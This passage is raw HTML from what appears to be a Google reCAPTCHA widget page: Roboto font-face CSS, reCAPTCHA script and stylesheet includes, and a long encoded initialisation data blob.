U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xKMyELaek1IeuRbYI-WqYw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xKMyELaek1IeuRbYI-WqYw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xKMyELaek1IeuRbYI-WqYw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DvMOfacKKw5HDjDR/VWDCulMewp9kw4vClW9NQAhjwrnCkDsSUHwlAcOFHcOnw5k3w57DhgjDskxVw7/DiA83w4XCvwEEPcO1wpVCw4DDo8Okw5zCosKBJcOqw4fDqGkfw5Fmw5B8DsKwDsKAwpAPdMOTwooZwr4BSMOGw5Y4FwDDk8OOwp8Bw5wiTMKBIcOIwrrCq8OiWR1AYj/CuQjCtzbDnMKycsO9wp7CisOlBAI5Nw/[base64]/CgcOcHsKvY8KAwqrCoz7CiMKWdMKaJXw1w6DDjcKYw44SM8Kqw4fCtS3DrMKWM8KPw4psw73ClcOMwrzClREcw5Qow6nDk8O6NMKOw5bCv8KudsOfKAJcw4xZwpx5wq/DiDTCicOsNz00w7jDmcKqXyALw4DCgcOlw4Aqwq7Dg8OGw4zDkWd6e1rCrhcAwofDhMOiET/Cj8OORcK4NsOmwrrDiSt3wrjClFw2HWbDucO0eV5pdR9+wolBw5NJCsKWesKddTsIOQrDqMKGWhczwoE8w6t0HMOzekM8wrDDhzxAw4PCgWJUwpfCgMKTZAFcT2ciNR0VwqXDqsO+wrZiwpjDiUbDvsKiJMKXImnDj8KOSsKAwobCiCfCr8OKQ8KHXH/CqTbDgMOsJA7CoDvDs8Kdf8KtJ3A/flZzHGnCgMKxw5UwwqVaFBFrw4fCq8KKw4bDl8Kaw4PCghEjOcOBMj3DgAZ9w5HCgcOPb8ODwqfDqSnDn8KRwqRBNcKlwqfDksONeSgue8KUw6/Ct0MYbWV6w4zDgsKpw7cIcTvCi8Kvw6nDmsKcwrXCigg8w6tow43DpwzDvMOZWG9FF38Fw6tLf8Kvw5t4bmzDo8K3wq3Djl4GD8KyKMKOw4E6w6hjF8KPGXjDrDAfQsOkw4pQwqsYG1ZOwqY/[base64]/w4zCgMOSOw7CjH0ZYcOZe8KyJMKWRMOEwo9owrnCpgwSPnXDnCXCslTCsmtkfMKOw71GJMO/MFw6wojCo8KgFlp9bsOvEMK1wrrCngnCsi4EGFp/[base64]/DjxXDssKKUkfDm8OzbcOUw51ESBQpZBLDksKfSijDpEQ8fyxgIkPCik7DvMK3B8OiJ8KOd0/Dsi7CrmPDr1AcwqUsWsKVTcOVwrzCs2gaT23CvsKtNzNmw6hsw7slw7snWy8twrcUCFXCuBrCrk1Owp7CnMKMwpIZw6zDp8O/eVYvDMK9asOVw7xqX8OlwodTB0Znw47DgQJnTsO+f8OkI8KWwoJVX8Klw57CujwHGhsFR8O7BcKPw7ANMxXCqFM5McOGwrPDkkXDjjtxw5jCiwfCk8KAw6LDrzgIc3Z9FcOewowzHcKmwr3DncKcwrXDqBsaw7J7WkxQMMOpw63CmVofX8KSwpLCpFBCHUjCrBw/bMOCJcKrYx7DgsONTcKwwr4JwrLDqx/Dsx1wMA1rO1nDgMOUK2PDjsKUIMKtB0tLEcKdw4RSbMK/w4F9w5DCmjbCrMKZREPCkDDDoHDDh8KEw6EqScKpwqnDmcOKFcO1w7PDrcOiwoBywqXDu8OiEicUw6HDskU0TSPCoMODAsOXJyMKaMK3O8KXYGUaw6AmHjrCvjXDu3/ClsKpIcO4NMK3w5NgW25nw51IOcOWXzUkTQzCicOAw7wJPEBvwotqwpLDuzfDh8OQw5bDnkwWFjsKfEo4wpRAwqJdw6gnEcO9S8OgSsKdZVcINSnCmW46UcOOez4FwqfCjFpJwoLDhGzCtULDpMK+wpLClMOwF8O/ZsKwMljDjHzCl8Oyw4bDrcKQAQnCm8OKRsKawrzDjjTCtcKeRMKRTUF7fFkiAcKnw7bChFfCosKFFcOUw5nDnSnCksO+w44gwoVwwqQyIsOLdRHDj8K3w5XCt8Opw44dw48eKT7Ck10YGcOrw6XDrD/[base64]/[base64]/[base64]/wpVmb1bClmTDm3XCksOgOsOmTMOxwoF6J8K0ZcKSwqAEwofDiS5QwqUGEMKFwoDCgsOHTcOuJsOZSk3DucKdWcOHwpRnw7MJEVkzT8KzwoPCqm7Dj2LDsmTCj8KlwoNNw7F4w5/CkiFuBkQIw4hlWGvCtidOEzTClzjDsXIUIw8AB1HCvcOhGcOwK8Ouw4fDq2PCmsOGFcKfwr9Ie8OiWGjCvcK7GG5vLMOeNUrDpsOjeD3CksKwwq/Di8O7IcKEM8KHSWZmAGjDnMKlIxXDnsKew6HCj8KsXyXCqlY+I8K2F03CksOcw6oYD8KSwrRiEMKYJcKWw7XDnMKcwpHCrcOyw5YIM8KewoQPdg8awpnDt8O8EA0efxVGw5ZdwpBfIsKDIcKhwowhJ8KQw7A1w4ZXw5XCtFwpwqZ/[base64]/Cs8Orw4XDlcKjDcO7w53DgQzClsOMwpTDqEw1BMObw5dcw4dsw758wqcWw6kpwqFTWAJNEMOWZMK9w69QRMO9wqbDrcKpw7jDusK+P8OqJQfDr8KhXTF8CsO5eWTDosKkYcONBQV+VsOPB2NUwp/[base64]/Cv8OCL8OGwqQuwqIGwp3DuRUFFnvCgUDCiMK2w57Ct1TDh14WS194OMKTw7VcwrXDiMKswrnDmWjCozEmwr41XMKQwp/Dr8Knwp3CrjYSwrJ9NMKcwovDgsO9MlBnwpggAMK8esKTw54NSRPDvEgww4/[base64]/wqI0wrByw7/[base64]/ChEjDtQIlwpXDtMOawrsPw7rDrh9Nw47CmMKnOcKtAFxmD3Qxw5rDjTnDpE1mVS3DncOkaMKxw7how6N/[base64]/Cp8O6O8OHNkTDqMO7w6VFci3CvMO3Qihbw7UNasOjw5Ikw6jCrzHChyzCpifDhcO0FsOZwqfDogTDjsKVw6PDiUcmP8KcfMO+w57DvXLCqsKWRcKowobClsKneQYCw5bCiCTCri7DizdGZ8OeKGwsB8Opw5/CrcKJOhvCviHCjArCmsK+w71UwqEMfsO6w5rCo8OWw5cLwqJoD8OlCUBAwoM1c0rDqcKGVsOpw7PCgGEENhnDiBfDgsKbw4TCssOnwqHDq20Cw5vDkGLCr8OXw7I0wojCngFWdsKHD8Kuw4nCjsOhCSfDqXQTw6jChcOXw7l9wpvCkUfCkMKsdxE3FDMrcC4cWcK/[base64]/CtMOQFTtyWg9Pwp/Du8KswrTDvcK/J1g4EcOTwrcewptGw5/CkcKFZB3DnTMpf8OlcWbDksKBIRzDu8OUGsK0wqd0wq3DhR/[base64]/DosKIBHrCk8KAYg95w74aw4FQXCHCnMKPN2XDmy06OBI4XBw2wp0xXBjDlU7CqsKjKHVwEsKiYcKKwqtqByrDrGDDt3oxw650fVHDn8OQw4TDvxPDj8OYUcOww64FPipMLg/Dn2B5wpvDqMKJNinCo8O9ATt4OsOuwqXDisK9wrXCpAjCqcOoBXrCqsKEw7o2wo/CgU7CnsOhCcKjw6llFW8ww5bCgDxmMAbDtEZhEjsew7wnw5rDnMOfw5szHDsYDjYlw47DiE7CtzgEHsK5NQfDhcOaRQzDlznDr8KXfxtdZ8KcwoTCnBo8w7XDnMO5dMOPw6XCl8OGw6ICw5bDosK3ThjCoURAwpnDosOBw7UwVC7Dr8OmVcK3w7I3E8O/wqHCi8Oyw5nCj8OtO8OcwpbDpsKdbAwzEAhHFCsSwrMXYjJFDncBNMKeHsKddy/Dq8OpNxYGwqDDgAHCtsKFIcOjNsK6wpPDrFx2fj5lwotvBMKNwo4ELcOiwobDl3TCsQIiw5rDrG5kw7dKCHFBw7vCmcOQHyLDrsKJOcObcMKJX8Opw4/CqXjDuMKTBsOIKmHDtwzDm8Ojw7zCizFxEMO8wod3N14TfGvClkIlacKZw6xWwoMrYlPDnTnCtTEIwp9RwojDqcKWwrvCvMO7JAwAwp8/KMKLb1UfEyTCj2dCTTFTwooWT2xnY2NlSXNOIxEZw6oSEWjCqsOsTsOMwpfDrRbDoMOUPMO/Yl1TwrzDvsKxSjolwp44NMK+w4nCvlDDpsKoSFfCkcKLw6XCscONw71hw4fCnsOoc38Zw4XClXLCqhrCoW1UVjsZbBkfwozCpMOAw70+w6nCq8K5S3/[base64]/DpMOtw7xJw4Y5wpxVGksrw4fDtcKSIybCmcKhfTfDgFfDh8OIBktxwqkrwpMFw6s5w5PDhSkiw7A9LcOdw4A3wrvDlyFWbcOwwqPDg8OAHsOoaiguc243SyrCncOLHMOqUsOaw5ctLsOAGMOpe8KkTcKDwpbClQvDjxdQTR/[base64]/w5YZZcKzdcO9MsKPwoIrw6zCtzp7wp0zwoMmw7cswqRqWsK+E3N9wo1CwoZ/[base64]/Dg8OAQsKnw78ew6MTw5hJXlHDjAEdwrsgw5E7wrHDl8Osa8ODw4LDuxodwrMwUsO0H2XCnzUVw5UZORhxw7PDsQBaRsKhNcOlW8O5VcKTdUDCsSrDgcOBAsKSfgrCrUHDosK3EcO0w6d/d8K5ecKvw7LCgcO4wq0xZMOvwqfDvgDCrcOrwrrDtcORO1AUIAHDm1fDqgwMScKkCwzDgsKDw5o9FzsowrfCoMKGUBTCvSJTw7LCtyRHacKSTMOGw4h5wq1XTSgfwonCpxjCi8KbHGJQfx8gP2rCrsODURrChm7Cm0JhYcOOw4zDmMKKOAo5wqgBw7/Dtmtkdx3CgBM9w5xLwqs/KxIBDMKtw7TCu8KQw4Blw5TDssKcdiDCvsOjwrdFwpTCjTDCiMOBB0bCrMKww6YNw78cwonCgcK3woEAw5/[base64]/[base64]/[base64]/Cv8KzwolzH8K/[base64]/[base64]/fUNWCRfDg8O4AR/CpcOQw7HCjyTDhXZzeMK4w5sow4DDjwAOwpTDq251F8OYw59fw5lnw6IgEcKNQ8OdNMO3WcOnw7gAwqNww4k0QcKmY8OAF8KSw4jDisK3w4DDtUFXwr7CrWkmXMOMfcOAOMKudMO6AQxfcMOjw6nDr8OMwr3CnsKxY1lUUMOfXVt7w6bDp8Orwo/Cu8K/DcO3KVwKQlEBS0lkSsO4YsKfwqrCnMKowoJVw7bDrcK8woZjRcKAMcO5eMOgwos/[base64]/[base64]/DkkhnbMOhRkbCtcOSKcOoIVR7EMOKw7s7w6Qxw5PDuB/Dgy0+w51zQGDChsOFw5bDosOxwo41R3kZw78qw4/[base64]/Dhz0twp/DrsOFOsOZXmEUSnlwwpt9CcOdwo/[base64]/Dl31/[base64]/Cm3DCjjnDrCvCpx7ClSFaDcKkP3lDIzAcwr9uXcKDw4IJSsKNbTh8WjDDmhrCrMKGKhvCnBsdIcKTG3XDjcOlBWnDtcO7ZMOtEy4Lw4fDocO6ex/CnMOadkDDi2dmwpptwoZpwoUYwq4pwpE5Q1zDvDfDiMOWGwE8OB7DvsKUwp8pK3HCmMOJUzPCnBnDm8KeLcKeP8KIIMOfw49kwobDvnrCqjHDrRQPw7/CscKmfQ5xw7tWT8OLDsOqw4N3E8OGOkNHblJAwoQiTVjCvirDrsK1bG/CtMKiw4PDlsOYAQUkwp7DgsOKw7/Cv3bCtiUxPThhBsO3JcK9E8K4XsK+wqRCwpHCkcO7ccKgIRnCjiwpwoBqYsKowrLDlMKrwqMWw5lFR3jCm1TCogLCvmLCnw5fwps0ADkQM3hnw7AoWcKXwrLDhmjCkcOPIzXDqxPCoSvCvV5Fb0Q8YDcww4t3DMK9K8O+w4FfKVHChsO/w4DDokvCm8OpVipvCw7DosKRwr8Xw7oxw5fDs2dXasKSEsKDSk7Cj24swqbDjMOowpVvwqcZWMOFw7Qaw5A8wqJGR8K9wq/[base64]/CtCDChzvCq8OZw7HCpCFXbcKcwqbCv39qAxPCkSoFwoh8TMKqBkAVRinDrmJTw7MewrTDtA/ChkcywqcBN0fCsSHDk8OWwo1wU1PDtMKqwrXCmMOxw6g7esOUIyjDsMO0RF08w7VOSAVAGMObBMKZRn/DnGpkazLCsS5ow5cKZlTDssOMd8Oaw67CmlfDjsOMw7/CvMKtHTgtw7rCssK9wrt9wp5yBcKROMOYaMOcw6xtwqrCoTfCscOxEzLChGjCuMKLUAbDkMOHH8O+w57CicO1wrAiwoN1ZH7DlcOKFgMowrDCuQTDqV7DqBEbTDBNwpfDpVUwB3jDjELCkcO/WAtQw5B6HToyXcKFfcOeYAXCuWHClcOuwqh/[base64]/DjFjDjcOvRsOMGyvCoMOyaWPDtMKKwrhUwrvCrMO9wqQMKh7CmcKpdB8LwoXCsx9Dw5/[base64]/DscOJwq7CnG1UaFzDiwTDl8K7OsKBA1Bcw7TDocKVIsKSw5FFw5Vjw6/[base64]/w6rDucOsw7YUwq3DrMK/azNGw40Tb8OSbTrDucK4HsKXNmp8w73DmgjDksK7Q34VRcOIwrXClj4qwoTCvsORw5xKw6vCkCFuJ8KKSMOaQWvDpsK2V2xlwp8UXMOdHlnDmFVzwrEXw7ouwpN2dwDCrBTCp3/DpwbDtGXCj8KWInp+bn9hwqPDnlptw57DhMOXw6UVwpzDpcO4IFsCw7RlwrxQfcKJP3LClxPDqMKkOUhyIxHDv8KlVH/[base64]/Cg8ORwpoVwoMxwq/DvmTCsMOYwpDCqWjDpcKKBUgTwqM1w7k2UcK7wqZKdMKtw4/[base64]/woPCicOtwpdkwrLCgRXDpQdNbCHCtjHDhcK+wrV8woHCjTLCgxsHwrfCuMKow6/CsS4zwoLDp3jClMOgUcKpw6jCncKmwqrDhnQYwql1wrHCkMOQNcKGwpjCrx8uJQRvbsKZwrlMTAcCwodHR8Kdw6/CssOXRwzDtMKeQ8OJW8KSIxY1w5HCuMOtUWfCkMOQcXzCpcKWWcK4wqEORAfCrsKJwojCjsOefcKXw48Xw5JlIhkUNXhjw6HDocOgaEYHN8Kpw4vChMOCwq5+wpvDnkNvMsOtw6U8NwbCqcOuw7DDhWnCpSXDh8KrwqQMWzUqw5A2w5LCjsKjw59nw4/DqiA2wrrCuMO8HEFfwrNhw4gTw5olwrAPF8Osw5JBAW43ExLCv05GAFc/wrLDkkBkKh7DghfDhcKYAsOtVl3ChH5qM8KowrDDsR07w53CrwXCqMOEUsK7Dl4ifMKJwqg3wqIYZMKpfMOpPSPCq8KZSHAEwp3ClzxBM8Obw7DCg8O4w6bDlcKAw65/w58Uwrxxw6dPw4LCskJlwpJyFCTCjsOfeMOUwrBLw7PDmDl8w7Yew4/Cr3/CtwrDmMKhwo17fcO8fMKNQwPCqsK1CMOsw51KwpvChRVHwp4/BF/[base64]/CoCo/[base64]/DgcOGCT0RwojDnnkFw68ZEcKFbcOLHzFSwrlvRMKFJFoVwps0wqPDuMO2P8O6ZxTDog3CllPCsnHDnsOOw7DDvsObwqJ6CsOXPCBlTXkyMS3CuEDCgQrCt1bDkn8AJcKZEMKEworCsx3DoXfDk8K2bCXDpcKGCMOEwpLDg8KeVMOWE8Kww4UtPlg2w5LDt37DssKdw5/CkXfCmmfDiDNsw6/CrcORw5UxJ8KIw6XCg2jDjMOPdFvDrcKKwp1/UiF/[base64]/DpA9VZRcHOFHCiEHCsMKsPxdswr3DqMKBcxYEJsOENVxRwpUww6Q1ZsKWw5PClhZ2wq4sHADDtmbDl8O1w6wnAcOQR8KewoU7XC7DscOSw5zCkcKswr3DpsKhJSzClMKzGMKlwpcdeEVjfQrCjcKRw6nDiMKZw4HDqjR0GGZURi3CksKWSsONccKCw7/Di8O0woBjUsOWScK2w4TDnsOLwqTCkwYyMcKuOlEBMsKXw5MAa8KxfcKtw7vCvcKcZzx9NkfDrMONWMKaCmcwUjzDsMKqE211AWQawqFSw44gJ8OYwp8Cw4fDtCJeRknCmMKBw5ULwpUKfQkwwovDjsKJEsKgamfDpcOdw4bCnsOxwrjDoMKQwo/CmwzDp8KFwpUTwqrCtsKtKkHDtSNtfsO5wozDvMOVwooEwppjTMOiw4xQGsOLR8OKwoHDrBc1wpjDo8O6ZMKBw4FFDUEywrY0w7HCocOfw7/CvxrCnsOra17DpMOcwo/DuGY1wpVxw6xpRMKew5INwqfCujkJQitrwojDn2DCmkYDwoYIwrvCssKuT8Kfw7VQw4lmasOpw6tkwrAuw5vDjV7CmcKzw5xYSz1cw4p1PTXDgyTDpHtfbCFKw6FDMUV0wqkjCsOUccKLwqnDmk/DkcKEwoHDgcK6wrBjNA/CikZlwocZJcKcwqfCvHY5I0rChcKeG8OQMCwBwprCrE/Cj2JswoVcw5TCtcOFYRxXOgl4McOfcMO8K8OCw5vClMOSwrRFwr8bVXzCgcOaFBUWwqPCt8KXQjAJH8K/DS3CmkoOwqkqC8OZwrIjwrNwJ1ArDT4SwrETIcK5w6vDsAYzf2XCrcKKERnCncOiw5cTIjJLQWDDkU/DtcKnw6XCl8OXP8Kxw4xVw6DCv8KjfsOgbMOpXltmw5INHMOhwrYywpjDjFXDp8KOYsKuw77ClWXDu2TCpsK3YmZ4woEcb3rCiV7DgS7CpMK1AHR+wp7Dpm/CksOXw6TDuMK6AysrecKZw4nCmWbDicOWH38AwqMnw5zDtQDDkgZSV8OXw7/CiMK8Y3/Dl8OBYA3DtcKQVjrCpcKaXkvCkTg8EMK9GcOgwpvCjsOfwpHCtEvChMKewr1tBsO9wqdpw6TCjVHCrXLDocK/RFXCjTrCucKuJmrCscKjw67Du3MZBcOIZlLClMKEVsKOScKyw5lDw4NwwqbDiMKfw57CicKIwrQbwpXCjMOEwpzDpHDCq2NOXxRiemlrw5oHesOAwoNFw7vDkFANUEXChV1XwqYFwo86w5rDgxbDmkFHw5zDqjpmwoDDnj/[base64]/Di1/DkcKbTMOqw50Mw6kswr7CjsO8woEpcDHCljdqUj4ewqfDnMK3BMO1wq7CqwRHwopUBCnCicKlRcOeMMO1VMOSw53DhXRdw6PDu8KEwpYTw5HCvFfDkcKaVsOUw54twqjCpSLCum51T03ChMKFw7YTRX/CtzjDjcKnSxrDhGAnZRPDnS7Dg8OJw5M4XwNWAMOrw4/CgGxZwrfCssOWw5whwpBJw6cLwrAnFMKHwrLClMObwrIUFBMzUsKSdVXCu8K7D8KDw6Yww4Aow5JQRwkFwrjCq8KUw7TDr00Lw6x/wp1zw6Qvwo7DrU/CmgnDv8KuaQjDhsOgIXXClcKGAHTDgcOgRVNTfVhKwrjDuRM2wqwJw4N1wogfw44XXHbCj0wyP8O7wrzCsMOvaMKMQjPDkwIqw6l8w4nCssOMNRhtw5bDq8OvJHDDgMOSw4rChU/Dl8OawpMtasOJwpRfIDrDtMK2w4TDpz/CsHHCjsKMP2rCpsO/[base64]/Dk0HDiTDCssOKMsK+ZMKjw6bDu8O3wqYLMxlgwrHCq8KYIMOVHQkHw68cw6HCiVAHw6LCn8OPwqHCvMKuw4oTDG1RNsOjYsKfw5HCiMKKDSfDoMKPw7EBcsKYwo5Yw7Ugw6rCpcOUDcKxJ2I2fcKmbz/[base64]/DsSbChzw/woXDm8Klw4Qzw6zCo3Q3EsO0U208wod1NcKpe3TDhcKkPwHDq2NiwpE7YcO6eMOmw798b8OeUDzDnA5Xwr4BwqhDUmJifMK3Y8KwwrRBdsKqaMOkaHcAwobDtBrDp8K/wp4fLEgLVhVEw7jDnMKrwpTCksOuT3LDtGBsdsKMw4IkVsO8w4LCvTwvw7zCtMKsHg1xwqo/[base64]/w5nCuMKiTsOJwok9BsK0wox6w4DCisKIA8OCLXHDji49TcKdw4MDwoB2w5xew75zw7/[base64]/DjcKmwog7w4MqwpHDssO1w5LDocKrBcKtQBDDt8K3HsKOTmvDusKnHHTCjsODYUzCtcKtJMOIQcOOwo4mwq8Nw7lJwrHDoHPCuMO2VcKaw5/DkSXDuzQcJwvCh18zUV3DrzjDlGrDujbCmMK/w7lww5TCpsO+woQKw4g0XzAXwogpMsOZYcOoJcKhwo8Dwq8xw4HCkjfDjMKBVsKGw5LCq8OEw71GYHTCrxPCisOcwoHDsQUxaClbwqxsKMK5w6J7cMOnwqcOwpxaVMKZEw1CwonDlsKmKsOhw4BiezrCp13Ckk/Chmhea1XChy3DncOCSwVbw487w4jDmGNRGjIJEcKoJQvCpsK8W8OwwodHV8OMw6dww5HDrMO6wrxew6w8wpYRRsKbw7JvdkXDlnxPwos9w5TDnsO/PwkbD8OKVQfDjW/CqytPJwwDwrBXwoXCoAbDjiTDmwQuwo/CvkPCgHQbwq5WwrjChBnCj8Kjw4wyV05Aa8K0w6nCiMOww6bDoMOSwpfClEsFUsK5wrhyw57CssKHM1skwpPDkk0iRcKLw7/CuMO2dcOUwoYIAcO4JsK4bFV9w4sjAsO3woTCqwnCu8OuezoNTDcVw63CvwtWwrfCrR1XX8OlwrNVYMOww67Do3rDhMOZwprDlFNWKyzDjMKRNETCl1FYPhnDp8O5wo7DosOGwqzCvm/[base64]/[base64]/Dg8KuR03CgEPCqcOHB8KRw4TCqHA3wojDnMOow5/DksKlwp3Cm1EiOcOhLE5Ww7fCt8K6wqDDtsO3woHDusKnw4A3w5hoa8K3w6bCgCQKRFxiw5QyX8KkwoPDiMKrw5JxwrPCmcOlQ8OswqzCjMOwR0TDhMKuw6EWw4Evw4Z2UVw0wpVME3EMJsKfZ1nCql09KWQQw5rDr8O8a8O5eMO7w61Cw65Cw6jCn8KYwqvCsMKSCz/[base64]/[base64]/CkyQfwrUyC8KXw7IsPiNOw47DmMOaBMOhwoRHHRzCtsK5c8Ktw43CisOdw5lHEMOxwrfCtsKBT8KaX1/DgcOtwrPCuiXCjRXCsMK5wqzClcOpf8O4wpTCn8OdXGHCtmrDownCmsO/[base64]/w6cbc37CgV9BD3J4UU7CgDfDksOOwqEDwqbClcOMTcKuw7Mtw5zDvwjDiyvDogNeYClfK8O+C2xcw67Cl3FzPsOkwrRyBWjDq2BTw6o/w6QtAz/DqiMOwoLDj8K+wr5uEcOJw682b2zDly8AEHBew73Ct8KocyABw5LCpsKawqPCicOAEMKFw6/Dl8OQw41Rw6zCgcOYw6Y1wobCvsK1w7zDmRdAw6/CsSfDn8K9LUvCvBjCmArClgkbA8KrFwjDuQxjw5BKw7B8wojCtUESwodtwqTDhMKOw6J8woLDt8OoNTdtL8KreMOfBMKgwpnChBDClynChjsxwpjCvH/DoU0Tb8KEw77CvcKVw5nCmcOIwpnCncOHcsKkwobDi1zDpyfDscONEMKUN8KXeA1hw7bDlk/DisOQMMOBbcKHMQ0NW8KUZsOCf03DuUBGSsKIw5rCrMOrw53CtXNew5Eqw7d/w6tswqDClxLCjytLw7vCnx/CncOSdg48w6EBw7wVwoUcHcKywpxuBcOxwo/Co8KoHsKGdDNBw4DDiMKaBhBBX1TDucK5wo/Chj7DtUHDrsKSG2vDiMKSw73DtVEeeMKVwrUnQy4bXMOcw4LDgzjDjCofwqRRPsKJSzZUwq3Dt8OQT3AhTRPCtcK5E37Cuy/Ch8KFcMOFan0Bwqx/dMKnwo/Clh9hcMO4GMKjFmHCpcOhwrpKw5HDnFvDucKGwqQzLik9w4nDtsOpwoV/[base64]/CvmzCjMOzw6HCrGA/UsKQPlnCjWbDvMKuw5ZqwpHDm8Odw60KEXLDiQcbwrkzC8OzcSlIUsKvwpZxQ8OrwpzCosOOKG3Cs8Kvw5nDpT3DrcKdw4vDu8K0wp44wpJYSAJkw4PCuyxFfcOjw4HCtcKgGsOEw7LDtcOzwpB5T1xuKcKrI8KDwrIcOsOTYMOJBsOww5XDn3TCvVjCv8K/wqXCnsKBwoN9VMO2wovDsEIzBTvCowY8w50ZwoMmworCqm7CrcKdw63Dlk9JworCjMO2Pw/CrsOJw7R4w6nCrRNUw59qwrZaw5JHw6nDrMOOTMOQwoY8wrdJO8KHIcOUfB3Ch2TDrsOzfMKAUsKewol1w51MDcODw5cBwot0w7QRBsK4w5vCvsO4VXsIw7Eewo7Dq8OyGMOLw4bCvcKPw4BGwo/CjsKWw6rDssOvHgJDwrN9w79dHxgYw5FeCsO4PMOtwqo4wpdYwpHCg8KVwr0ANMKVwqPCksOMJWzDn8KYYhRQw7NvI23Ck8OVT8OdwqbDoMK4w4LDmCYkw6vCpsKlwo47w6rCunzCr8OcwpLCpsK/w7EeEWTCtTNreMKkA8KDKcOVY8OsbsOVwoMcChTCpcK0YsO9AQkyEMOMw74vw47DvMKSwpMtworCrsO5w4jDvnVedSdEbjpmKxDDu8KOwobCu8K2MiR/DgDDksK5H2p7w4x8aEZ+w5cJUjNWAcODw4fClgk/WMOlc8OXV8Kow5dHw4PDjQ93w6/DoMKlasOXBsOmfsK+woFRXWHCuU/CuMKVYsOEJSHDk2MACgUmw4kAw5nCi8Khw59wBsO1wq54woTDhBdIwonDigLDksO7Ii5mwo9pFmhpw7HDk2TDl8KwLMKQSSsYesOVwrXCggrCmMOaUcKKwrLCmmPDoVM5L8KtJGjCisKgwpgjwqvDomHDg0p6w78kLivDl8K/E8O9w57DtzBVWBtJS8KhYMKFLQjDrcOkHMKOw7lSWsKCwptCQcKKwqYlBkvCp8OaworCtMOHw5A7VC1mwqzDqnQqdlLCtykkwr55wpDCu3NgwqlxNx92w4FjwqzDgcK2w7LDqQ5Sw417TMKfwqZ4XMKTw6PCvcKwWsO/w6cvagQcw4jDkMK0KCrDucKEw7h6w5/[base64]/CvjRWEmfClcOsLcKpw61AwqlaWMKlwrrDvcKGXFvCvAxfw7DDlRXDpEIIwohbw7jCiX8YdR4Cw6fChENXwq/Ch8KGw7JTwq45w5HCk8KvSy0xFivDjnBNeMO4KsO4S3rCmMOkZHZGw57DuMOzw4HCgXTDl8OcEgMewqoMwoTCvhHCr8Okw53CgsOgwrDDpMOkw6wxZ8KxX2F5woZGDURiw4Bmwq/Cp8OEw7ZmCMK4a8OGAcKZMGTCi07Ds0csw4nCkMOPQA0wcE/Drw8kAG/CkcKEQUbCtAXDh23Cnl4Cw5tsUGrCjMKtZcKZw4jDsMKJw4PCi2kHC8KxWx3DocK1w6/Crw/CrDjCpMOEP8O/[base64]/[base64]/DkXJ8w4VwXlVTw7nDiBXDusKBKxJNPgzDoWzCs8KmFn7Cg8K7w7xlMRAjwo8ccsK4OMKHwrV6w5BwcsK7Z8Kowr1+wpXDvBTCvsKRw5Mid8Kyw75zUW7CulFtOMO9XcOQI8O2ZMKca0bDviDDkXTDiE7DrzPDmMOSw7hSwpxJwojCncOYw7TCinBXw5ERHsKPwq/DlcK0wo/CqBw9c8KhfcK6wqUWCBrDjcOkwoMSUcK0esOzHGfDocKJw4paL2BKYTPCqgXDjMK6PwDDkER1w5DCqBbDjlXDr8KICVHDhELDtcOmV2A0wpgKw5g2d8OTOXFuw4PCqlHCksKqE0vCkn7DpjdUwpnClk7DmMO1wq3DviF/ZcOmXMKDw4AxQcK1w70AS8KOwq3Cow9ZRCYbKBTDux5Pw5YFa3owaD8Yw4MywqjDoQ8yF8OYMkXDvC/DgwfCt8K6bsKnw4d+Wzlbw6AVXksGScOgcGolwovDsC1jwrwyWsKJNSsTD8OUwqfClsOBwo7DmcKNZsOKw40FQ8Kcwo7Dp8OswprDhnYPQCrDvUc9wrrCsmPDrm4ywpgtbcOQwrHDi8Ogw4LCisOKOEXDgD85w6/DssO6MMOSw7cQw5fCm03DmgHDmFzCjwB8UMOKaiDDiC5jw7bDrX14wpJYw590E3bDn8KyJsKfSMKdeMO1